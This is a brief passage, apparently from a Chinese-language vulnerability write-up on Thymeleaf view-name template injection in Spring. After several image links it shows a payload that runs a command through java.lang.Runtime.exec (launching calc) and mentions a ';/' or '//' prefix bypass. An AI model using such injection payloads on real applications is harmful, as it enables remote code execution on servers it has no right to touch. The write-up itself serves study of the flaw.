 此时我们的 viewName 是 __${T (java.lang.Runtime).getRuntime().exec("calc")}__:: , 我们在前面加上 ;/ 或者 // , 最终后者还是会 contain 前者